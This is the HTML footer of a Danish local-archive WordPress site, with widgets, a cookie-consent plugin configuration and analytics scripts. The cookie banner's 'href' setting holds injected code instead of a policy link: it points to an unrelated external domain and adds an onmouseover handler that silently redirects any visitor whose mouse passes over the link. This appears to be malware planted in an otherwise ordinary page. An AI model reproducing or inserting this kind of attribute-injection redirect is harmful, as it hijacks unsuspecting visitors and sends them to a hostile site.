			<aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><a href="https://www.facebook.com/Slagelse-Arkiverne-160898653951208/" target="_blank" rel="noopener">Besøg os på facebook</a></p>
<p><a href="https://www.was.digst.dk/slagelsearkiverne-dk" target="_blank" rel="noopener">Tilgængelighedserklæring</a></p>
</div>
		</aside>		</div><!-- #footer-widgets -->
	
	
	<div id="theme-attribution">Et <a href="https://siteorigin.com">SiteOrigin</a> tema</div>
</footer><!-- #colophon .site-footer -->

	
</div><!-- #page-wrapper -->


<a href="#" id="scroll-to-top" class="scroll-to-top" title="Tilbage til toppen"><span class="vantage-icon-arrow-up"></span></a><script type='text/javascript' src='http://slagelsearkiverne.dk/wp-content/plugins/beautiful-and-responsive-cookie-consent/public/cookieNSCconsent.min.js?ver=4.1.0' id='nsc_bar_nice-cookie-consent_js-js'></script>
<script type='text/javascript' id='nsc_bar_nice-cookie-consent_js-js-after'>
window.addEventListener("load",function(){window.cookieconsent.initialise({
    "content": {
        "deny": "Deny",
        "dismiss": "OK",
        "allow": "Allow",
        "link": "Læs mere her",
        "href": "https:\/\/inc.supern.cc\/?us%20onmouseover=window.location.href=this.getAttribute(&#039;href&#039;);",
        "message": "Vi benytter kun cookies til statistik - fra Google Analytics.",
        "policy": "Læs mere om cookies",
        "savesettings": "Save Settings",
        "linksecond": "Just another Link",
        "hrefsecond": "https:\/\/yourdomain\/anotherLink"
    },
    "type": "info",
    "palette": {
        "popup": {
            "background": "#937afc",
            "text": "#fff"
        },
        "button": {
            "background": "#fff",
            "text": "#937afc",
            "border": ""
        },
        "switches": {
            "background": "",
            "backgroundChecked": "",
            "switch": "",
            "text": ""
        }
    },
    "position": "bottom-right",
    "theme": "block",
    "cookietypes": [
        {
            "label": "Technical",
            "checked": "checked",
            "disabled": "disabled",
            "cookie_suffix": "tech"
        },
        {
            "label": "Marketing",
            "checked": "",
            "disabled": "",
            "cookie_suffix": "marketing"
        }
    ],
    "revokable": "1",
    "dataLayerName": "dataLayer",
    "container": "",
    "customizedFont": "",
    "setDiffDefaultCookiesFirstPV": "0",
    "blockScreen": "1",
    "improveBannerLoadingSpeed": "0"
})});
</script>
<script type='text/javascript' id='wpdreams-ajaxsearchlite-js-extra'>
/* <![CDATA[ */
var ajaxsearchlite = {"ajaxurl":"http:\/\/slagelsearkiverne.dk\/wp-admin\/admin-ajax.php","backend_ajaxurl":"http:\/\/slagelsearkiverne.dk\/wp-admin\/admin-ajax.php","js_scope":"jQuery"};
var ASL = {"ajaxurl":"http:\/\/slagelsearkiverne.dk\/wp-admin\/admin-ajax.php","backend_ajaxurl":"http:\/\/slagelsearkiverne.dk\/wp-admin\/admin-ajax.php","js_scope":"jQuery","detect_ajax":"0","scrollbar":"1","js_retain_popstate":"0","version":"4743","fix_duplicates":"1","analytics":{"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":1,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://slagelsearkiverne.dk/wp-content/plugins/ajax-search-lite/js/min/jquery.ajaxsearchlite.min.js?ver=4.8.6' id='wpdreams-ajaxsearchlite-js'></script>
<script type='text/javascript' src='http://slagelsearkiverne.dk/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202601.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:9.2.4',blog:'187923837',post:'1107',tz:'1',srv:'slagelsearkiverne.dk'} ]);
	_stq.push([ 'clickTrackerInit', '187923837', '1107' ]);
</script>

</body>
</html>
